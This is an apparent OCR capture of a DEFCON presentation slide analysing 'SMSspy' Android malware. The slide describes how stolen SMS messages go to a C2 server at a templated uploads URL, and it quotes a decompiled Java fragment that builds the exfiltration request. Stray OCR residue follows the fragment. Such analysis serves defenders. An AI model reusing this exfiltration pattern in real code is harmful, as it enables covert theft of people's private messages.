 SMSspy Threat Actor - Android malware
The exfiltrated SMS messages were uploaded to c2 server.
The randomization was done on the malware side! No victim's unique data were used.
http://<c2 domain>/uploads/<rand 11111-99999.txt>
_vvvv5 = C0224BA.NumberToString(Common.Rnd(11111, 99999));
StringBuilder append3 = new StringBuilder().append("allmessage=").append(_vvvvv1).append("/").
.append(C0224BA.ObjectToString(ReadList.Get(0))).append("/uploads/").append(_vvvv5).append(".txt&id=");
45
N
®
CON
DEF
DEFCON
D3F
C0N